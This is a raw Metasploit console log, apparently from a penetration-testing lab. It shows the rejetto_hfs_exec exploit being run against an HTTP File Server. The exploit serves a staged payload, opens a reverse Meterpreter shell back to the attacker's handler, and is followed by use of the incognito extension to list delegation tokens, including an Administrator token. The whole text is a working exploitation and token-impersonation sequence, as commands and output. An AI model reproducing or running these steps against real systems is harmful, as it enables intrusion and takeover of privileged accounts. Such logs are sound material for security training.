 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.4.4:4444
[*] Using URL: http://0.0.0.0:8080/UrRTe7uiOxx
[*] Local IP: http://10.10.4.4:8080/UrRTe7uiOxx
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /UrRTe7uiOxx
[*] Sending stage (175174 bytes) to 10.4.22.75
[!] Tried to delete %TEMP%\pyiAzjqn.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.4.4:4444 -> 10.4.22.75:49753) at 2023-03-17
[*] Server stopped.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available